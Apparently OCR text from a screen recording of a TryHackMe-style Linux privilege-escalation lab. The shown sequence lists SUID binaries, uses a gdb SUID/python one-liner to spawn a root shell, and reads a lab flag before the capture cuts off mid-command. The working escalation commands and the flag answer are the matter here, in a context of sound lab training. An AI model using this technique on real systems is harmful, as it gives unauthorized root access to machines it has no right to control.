 Applications
#🔴welcome...
TryHackMe |...
Linux Privile...
OBS 29.1.3....
~/Desktop/P...
cyberxploit@...
5:09 pm
EN
37%
cyberxploit
cyberxploit@kali: ~/Desktop
shrek@shrek:~ 135x34
/usr/bin/pkexec
/usr/bin/gdb
/usr/bin/crontab
/usr/bin/run-parts
/usr/bin/passwd
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/usernetctl
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
[shrek@shrek ~]$ sudo install -m =xs $(which gdb) .
[sudo] password for shrek:
[shrek@shrek ~]$ /usr/bin/gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (GDB) Red Hat Enterprise Linux 7.6.1-115.el7
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-redhat-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
sh-4.2# whoami
root
sh-4.2# ls
check.sh  flag.txt
sh-4.2# cat flag.txt
0069ba233da89efe6f48e7d214034130
sh-4.2# bash -l
bash-4.2$ ls
check.sh  flag.txt
bash-4.2$ cd /root
bash: cd: /root: Permission denied
bash-4.2$ echo Cyberxploit >